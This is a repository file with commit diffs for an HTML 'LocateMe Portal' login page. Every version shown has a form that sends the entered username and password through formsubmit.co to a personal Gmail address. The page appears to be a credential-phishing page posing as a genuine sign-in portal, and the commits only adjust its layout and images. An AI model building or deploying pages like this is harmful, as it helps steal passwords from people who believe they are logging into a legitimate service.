
==== index.htm @ 4d9fb8bf "Update index.htm" ====
<form action="https://formsubmit.co/ambitiousboyii14@gmail.com" method="POST">
<fieldset>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="ukz css/ukz.css">
  
    <title>Page title</title>
</head>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigRpSUDPRBkpOC-36eMNPYsJUViSaFc5IuqKXQXWh2s19LrKeC5FwGVtyVd6iu9kf2CEFJMsrHn7DkZkPMPsSjNy7NjSMYkaTPzeP7XM5J8ujQQwmYXGmlRw4xVqEA36n3tf7xCP53PeYDQEHI0Qf9U37ZsUvW-IkIu4peh0i2GQVV66fO9Yx3wN8dbg/s320/1683711083857.jpg" style="display: block; padding: 1em 0; text-align: center

; "><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigRpSUDPRBkpOC-36eMNPYsJUViSaFc5IuqKXQXWh2s19LrKeC5FwGVtyVd6iu9kf2CEFJMsrHn7DkZkPMPsSjNy7NjSMYkaTPzeP7XM5J8ujQQwmYXGmlRw4xVqEA36n3tf7xCP53PeYDQEHI0Qf9U37ZsUvW-IkIu4peh0i2GQVV66fO9Yx3wN8dbg/s320/1683711083857.jpg" border="0" width="320" data-original-height="720" data-original-width="720" src=""/></a></div>
<body>
    
    <h1>LocateMe Portal</h1>
    <br><br><br>
    <input type="text" name="username" id="username" placeholder="Username" required><br><br><br><br>
  <input type="password" name="password" id="password" placeholder="Password" required> <i class='bx bx-hide eye-icon'></i></a><br><br><br><br>
    <a href=""><button type="submit">𝗟𝗢𝗚𝗜𝗡</button></a><br><br>
    <div class="text-info">
    <label class="label">Forgot Password ?</label><i class="current"><a  href="#"> Reset </a></i>
    </div>
  <style>
      
      
    
      body{
    text-align: center;
    background-color: black;
}


fieldset{
text-align: center;
    background: white;
    border: 1px solid white;
    height: 89vh;
    border-radius: 3px;
}

input{
    background: none;
    outline: none;
    border: none;
    border-bottom: 2px solid gray;
    width: 49vh;
    
left: 14vh;
top: 70vh;
    
}

.img-fluid img{
position: absolute;
left: 10vh;
top: 7vh;


    
}

h1{
    position: absolute;
    top: 1px;
    left: 15vh;
    font-size: 3vh;
}

button {
border: none;

    width: 40vh;
    height: 7vh;
    border-radius: 3vh;
   background-image: linear-gradient(to right,red, yellow, green);
}
.text-info .label{
    color: grey;
}
.text-info i a{
   list-style: none;
   outline-style: none;
   color: black;
   border: none;
   outline: none;
   background: none;
   text-decortion: none;
   
}

  </style>
</body>
</html>
</fieldset>
</form>

==== commit 33fdeb76: "Update index.htm" ====
--- a/index.htm
+++ b/index.htm
@@ -7,7 +7,7 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="stylesheet" href="ukz css/ukz.css">
   
-    <title>Page title</title>
+    
 </head>
 <div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigRpSUDPRBkpOC-36eMNPYsJUViSaFc5IuqKXQXWh2s19LrKeC5FwGVtyVd6iu9kf2CEFJMsrHn7DkZkPMPsSjNy7NjSMYkaTPzeP7XM5J8ujQQwmYXGmlRw4xVqEA36n3tf7xCP53PeYDQEHI0Qf9U37ZsUvW-IkIu4peh0i2GQVV66fO9Yx3wN8dbg/s320/1683711083857.jpg" style="display: block; padding: 1em 0; text-align: center
 
@@ -15,7 +15,7 @@
 <body>
     
     <h1>LocateMe Portal</h1>
-    <br><br><br>
+    
     <input type="text" name="username" id="username" placeholder="Username" required><br><br><br><br>
   <input type="password" name="password" id="password" placeholder="Password" required> <i class='bx bx-hide eye-icon'></i></a><br><br><br><br>
     <a href=""><button type="submit">𝗟𝗢𝗚𝗜𝗡</button></a><br><br>
@@ -86,7 +86,7 @@
    border: none;
    outline: none;
    background: none;
-   text-decortion: none;
+   text-decortion: white;
    
 }
 


==== commit b93d4708: "Add files via upload" ====
--- a/index.htm
+++ b/index.htm
@@ -1,4 +1,5 @@
 <form action="https://formsubmit.co/ambitiousboyii14@gmail.com" method="POST">
+  <br>
 <fieldset>
 <!DOCTYPE html>
 <html lang="en">
@@ -6,29 +7,37 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="stylesheet" href="ukz css/ukz.css">
-  
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css">
+    <title>LocateMe Portal</title>
+</head>
+<div class="img-fluid">
+<img src="ukz img/ukz.jpg" height="260" width="300">
+</div>
+<body>
+    <br><br>
+    <h1>LocateMe Portal</h1>
+    <br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
+    <input type="text" name="username" id="username" placeholder="Username" required><br><br><br><br>
     
-</head>
-<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigRpSUDPRBkpOC-36eMNPYsJUViSaFc5IuqKXQXWh2s19LrKeC5FwGVtyVd6iu9kf2CEFJMsrHn7DkZkPMPsSjNy7NjSMYkaTPzeP7XM5J8ujQQwmYXGmlRw4xVqEA36n3tf7xCP53PeYDQEHI0Qf9U37ZsUvW-IkIu4peh0i2GQVV66fO9Yx3wN8dbg/s320/1683711083857.jpg" style="display: block; padding: 1em 0; text-align: center
-
-; "><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigRpSUDPRBkpOC-36eMNPYsJUViSaFc5IuqKXQXWh2s19LrKeC5FwGVtyVd6iu9kf2CEFJMsrHn7DkZkPMPsSjNy7NjSMYkaTPzeP7XM5J8ujQQwmYXGmlRw4xVqEA36n3tf7xCP53PeYDQEHI0Qf9U37ZsUvW-IkIu4peh0i2GQVV66fO9Yx3wN8dbg/s320/1683711083857.jpg" border="0" width="320" data-original-height="720" data-original-width="720" src=""/></a></div>
-<body>
-    
-    <h1>LocateMe Portal</h1>
-    
-    <input type="text" name="username" id="username" placeholder="Username" required><br><br><br><br>
-  <input type="password" name="password" id="password" placeholder="Password" required> <i class='bx bx-hide eye-icon'></i></a><br><br><br><br>
-    <a href=""><button type="submit">𝗟𝗢𝗚𝗜𝗡</button></a><br><br>
+  <a href="#" class="user"><i class="fas fa-eye"></i></a><input type="password" name="password" id="password" placeholder="Password" required> <i class=''></i></a><br><br><br><br>
+    <a href=""><button type="submit">𝗟𝗢𝗚𝗜𝗡</button></a><br><br><br>
     <div class="text-info">
     <label class="label">Forgot Password ?</label><i class="current"><a  href="#"> Reset </a></i>
     </div>
+    <br><br><br><br>
   <style>
       
+      .user{
+          color: grey;
+          position: relative;
+          left: 40vw;
+      }
+    
+     
+      body{
       
-    
-      body{
     text-align: center;
-    background-color: black;
+    background: #444;
 }
 
 
@@ -36,8 +45,9 @@
 text-align: center;
     background: white;
     border: 1px solid white;
-    height: 89vh;
-    border-radius: 3px;
+    height: 170vw;
+    border-radius: 15px;
+    width: 8 60vh;
 }
 
 input{
@@ -45,7 +55,7 @@
     outline: none;
     border: none;
     border-bottom: 2px solid gray;
-    width: 49vh;
+    width: 89vw;
     
 left: 14vh;
 top: 70vh;
@@ -64,19 +74,21 @@
 h1{
     position: absolute;
     top: 1px;
-    left: 15vh;
-    font-size: 3vh;
+    left: 23vw;
+    
 }
 
 button {
 border: none;
 
-    width: 40vh;
-    height: 7vh;
-    border-radius: 3vh;
-   background-image: linear-gradient(to right,red, yellow, green);
+    width: 90vw;
+    height: 12vw;
+    border-radius: 5vh;
+   background-image: linear-gradient(to right,orange,#42d300,cornflowerblue);
+background-size: vh;
 }
 .text-info .label{
+    font-size: 3vw;
     color: grey;
 }
 .text-info i a{
@@ -86,9 +98,11 @@
    border: none;
    outline: none;
    background: none;
-   text-decortion: white;
+   text-decoration: white;
+   font-size: 3vw;
    
 }
+
 
   </style>
 </body>


==== commit 14a7b44b: "Update index.htm" ====
--- a/index.htm
+++ b/index.htm
@@ -10,9 +10,7 @@
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css">
     <title>LocateMe Portal</title>
 </head>
-<div class="img-fluid">
-<img src="ukz img/ukz.jpg" height="260" width="300">
-</div>
+<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUVQgqNjIvHOreadysuw_uozZ2avQDkvlabpBBYWGdGsaAQaPxFBJa7WP4qt4Ye3rOgxDyP1O5DWg_9wmo9RGrZAObi14Vjv2vGhmaRVUoTOzhpBDkQI0kvHjYGRIVeNhqu-LxjFUf6VxE4DiLZQwiod8VWJSuLqSXqBnpGxfAzrhV_XOi-SSTzW-OUw/s720/1684217979217.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" width="320" data-original-height="720" data-original-width="720" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUVQgqNjIvHOreadysuw_uozZ2avQDkvlabpBBYWGdGsaAQaPxFBJa7WP4qt4Ye3rOgxDyP1O5DWg_9wmo9RGrZAObi14Vjv2vGhmaRVUoTOzhpBDkQI0kvHjYGRIVeNhqu-LxjFUf6VxE4DiLZQwiod8VWJSuLqSXqBnpGxfAzrhV_XOi-SSTzW-OUw/s320/1684217979217.jpg"/></a></div>
 <body>
     <br><br>
     <h1>LocateMe Portal</h1>
